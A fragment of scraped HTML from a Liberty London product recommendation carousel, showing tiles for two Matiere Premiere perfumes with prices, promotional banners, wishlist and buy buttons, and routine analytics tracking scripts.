        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                <div class="tile-swatch invisible">
                    


    

    

                </div>
            

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            

            














<div class="tile-body-footer d-flex pt-3">
    
        <button
            type="submit"
            class="wishlist btn btn-secondary mr-3 add-product-to-wish-list"
            data-pid="000810841"
            data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
            aria-label="Add to wish list button"
            title="Add to wish list button"
            >
            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


        </button>
    

    
        <button class="add-to-cart btn btn-primary js-add-to-cart js-quick-buy-btn d-none"
                data-pid="R577714006"
                data-enable-quick-add="true"
                data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct">
            <i class="fa fa-shopping-bag"></i>
            Buy now
        </button>
    

    
        <a class="quickview btn btn-primary" href="/on/demandware.store/Sites-liberty-Site/default/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=000810841&amp;ajax=true"
            data-toggle="modal"
            data-target="#quickViewModal"
            title="Buy now"
            aria-label="Buy now"
        >
            Buy now
        </a>
    
</div>

        </div>

    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000810841" value="{&quot;name&quot;:&quot;Crystal Saffron Hair Perfume 75ml&quot;,&quot;id&quot;:&quot;000810841&quot;,&quot;price&quot;:65,&quot;brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R577714006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000810841" value="{&quot;item_id&quot;:&quot;000810841&quot;,&quot;item_name&quot;:&quot;Crystal Saffron Hair Perfume 75ml&quot;,&quot;item_brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R577714006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:65,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000810816',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000810816", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000810816">
    











<div class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000810816"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="84e3a6bc39504f3474bd16f917" -->
    
     



    



    



    



    








<div class="image-container ">
    

    <a href="/uk/cologne-c%C3%A9drat-eau-de-parfum-50ml-000810816.html">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000810816-R577689006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000810816-R577689006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000810816-R577689006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="MATIERE PREMIERE - Cologne C&eacute;drat Eau de Parfum 50ml"
                     title="MATIERE PREMIERE - Cologne C&eacute;drat Eau de Parfum 50ml" class="tile-image lazy" />
            
        
    </a>
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/cologne-c%C3%A9drat-eau-de-parfum-50ml-000810816.html" title="Cologne C&eacute;drat Eau de Parfum 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>MATIERE PREMIERE</span>
        </h5>
    
</a>

            <a href="/uk/cologne-c%C3%A9drat-eau-de-parfum-50ml-000810816.html" title="Cologne C&eacute;drat Eau de Parfum 50ml">
    <h6 class="product-name mb-0">
        Cologne C&eacute;drat Eau de Parfum 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="165.00">
        
        &pound;165.00

    </span>
</span>

    </div>


                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                <div class="tile-swatch invisible">
                    


    

    

                </div>
            

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard delivery within 5 working days on all orders over £100 </p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message tbd-banner">
    <style>
        .product-promotions-wrapper {
            display: flex;
            flex-direction: column;
        }

        .modal.quick-view .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content .pdp-call-out-message.tbd-banner a {
            text-decoration: none;
        }
    
        .right-pane-content-wrapper .TBD-content {
            display: flex;
            padding: 16px 24px;
            background: #FAF1ED;
            border-radius: 8px;
            margin-bottom: 8px;
            margin-top: 8px;
            font-family: filicudi-solid, sans-serif;
            justify-content: center;
            max-width: 390px;
            border: #1C1C1C 3px solid;
        }
    
        .TBD-content svg {
            width: 45px;
            height: auto;
        }
    
        .TBD-copy {
            margin-top: 0;
            font-size: 1.6rem;
            line-height: 1.3;
            padding-left: 16px;
        }
    
        .TBD-cta {
            font-size: 1rem;
        }
    
        .TBD-copy p {
            margin-bottom: 0;
        }
    
        @media screen and (max-width: 399px) {
            .right-pane-content-wrapper .TBD-content {
                padding: 12px 18px;
            }
            .TBD-copy {
                font-size: 1.3rem;
            }
        }
        
        </style>
        <a href="https://www.libertylondon.com/uk/beauty-subscription-box" title="Sign up to The Beauty Drop" class="TBD-promo" data-tracking='{ "promotion_id": "pdp_banner_id_tbd_1", "promotion_name": "Sign up to The Beauty Drop", "creative_slot": "pdp_banner_tbd_1"}'>
            <div class="TBD-content">
                <svg xmlns="http://www.w3.org/2000/svg" width="19.554" height="21.286" viewBox="0 0 19.554 21.286">
                  <path id="Path_4" data-name="Path 4" d="M4.569,0A9.829,9.829,0,0,1,6.687.273,3.776,3.776,0,0,1,8.773,1.641c.313.4.579.845.867,1.269a2.938,2.938,0,0,0,.218.3c.144.162.272.152.382-.033.128-.214.233-.441.362-.654A5.176,5.176,0,0,1,12.293.782,3.528,3.528,0,0,1,15.025.346a5.844,5.844,0,0,1,2.825,1.479,5.229,5.229,0,0,1,1.427,2.351A8.244,8.244,0,0,1,19.532,5.9,7.794,7.794,0,0,1,19.46,7.68,4.156,4.156,0,0,1,18.527,9.9a6.932,6.932,0,0,1-.785.662c-.027.022-.057.04-.084.062-.441.368-.472.745-.1,1.257a8.584,8.584,0,0,1,1.192,2.186,5.041,5.041,0,0,1-.05,3.742,6.214,6.214,0,0,1-1.765,2.433A4.4,4.4,0,0,1,14.1,21.286a4.259,4.259,0,0,1-1.6-.258,3.785,3.785,0,0,1-1.382-.948c-.366-.387-.709-.8-1.054-1.2-.223-.263-.217-.269-.466-.045a11.777,11.777,0,0,1-1.858,1.4,4.708,4.708,0,0,1-3.087.635,5.347,5.347,0,0,1-2.172-.75A4.916,4.916,0,0,1,.745,18.266,5.928,5.928,0,0,1,0,15.249,5.936,5.936,0,0,1,1.384,11.4a8.944,8.944,0,0,1,1.1-.955c.118-.1.251-.18.374-.274.167-.128.164-.169-.01-.3A6.219,6.219,0,0,1,1.64,8.744a6.307,6.307,0,0,1-1.1-2.139A7.32,7.32,0,0,1,.239,4.3,4.728,4.728,0,0,1,1.17,1.43,3.574,3.574,0,0,1,3.559.089c.334-.05.673-.06,1.01-.089"/>
                </svg>
                <div class="TBD-copy">
                    <p>Want £300 worth of curated beauty finds, direct to your door?</p>
                    <p class="TBD-cta">Join The Beauty Drop</p>
                </div>
            </div>
        </a>
    </div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            

            














<div class="tile-body-footer d-flex pt-3">
    
        <button
            type="submit"
            class="wishlist btn btn-secondary mr-3 add-product-to-wish-list"
            data-pid="000810816"
            data-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct"
            aria-label="Add to wish list button"
            title="Add to wish list button"
            >
            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">
<path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z"
fill="#000000"/>
</svg>


            


<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">
<path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"/>
</svg>


        </button>
    

    
        <button class="add-to-cart btn btn-primary js-add-to-cart js-quick-buy-btn d-none"
                data-pid="R577689006"
                data-enable-quick-add="true"
                data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct">
            <i class="fa fa-shopping-bag"></i>
            Buy now
        </button>
    

    
        <a class="quickview btn btn-primary" href="/on/demandware.store/Sites-liberty-Site/default/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=000810816&amp;ajax=true"
            data-toggle="modal"
            data-target="#quickViewModal"
            title="Buy now"
            aria-label="Buy now"
        >
            Buy now
        </a>
    
</div>

        </div>

    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000810816" value="{&quot;name&quot;:&quot;Cologne C&eacute;drat Eau de Parfum 50ml&quot;,&quot;id&quot;:&quot;000810816&quot;,&quot;price&quot;:165,&quot;brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R577689006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000810816" value="{&quot;item_id&quot;:&quot;000810816&quot;,&quot;item_name&quot;:&quot;Cologne C&eacute;drat Eau de Parfum 50ml&quot;,&quot;item_brand&quot;:&quot;MATIERE PREMIERE&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R577689006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:165,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1762133434378/css/product/detail.css
body_size: 11525
content:
